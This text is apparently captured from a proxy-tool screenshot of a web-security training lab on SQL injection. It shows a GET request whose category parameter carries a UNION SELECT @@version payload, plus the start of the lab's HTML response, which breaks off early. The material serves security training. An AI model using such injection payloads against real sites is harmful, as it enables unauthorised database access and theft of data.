 Request
Pretty Raw Hex
\n
1 GET /filter?category=Clothing%2c+shoes+and+accessories'+UNION+SELECT+@@version,NULL#
HTTP/1.1
2 Host: 0a00008e04f4be51c101c13a0063001c.web-security-academy.net
3 Cookie: session=sJPLu1QgrLCHWACHK4eJ5dJRLspo3m32
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a00008e04f4be51c101c13a0063001c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8741
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#97
;&#116;&#116;&#97;&#99;&#107;&#44;&#32;&#113;&#117;&#101;&#114;&#121;&#105;&#110;&
#103;&#32;&#116;&#104;&#101;&#32;&#100;&#97;&#116;&#97;&#98;&#97;&#115;&#101;&#32;
&#116;&#121;&#112;&#101;&#32;&#97;&#110;&#100;&#32;&#118;&#101;&#114;&#115;&#105;&
#111;&#110;&#32;&#111;&#110;&#32;&#77;&#121;&#83;&#81;&#76;&#32;&#97;&#110;&#100;&
#32;&#77;&#105;&#99;&#114;&#111;&#115;&#111;&#102;&#116;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">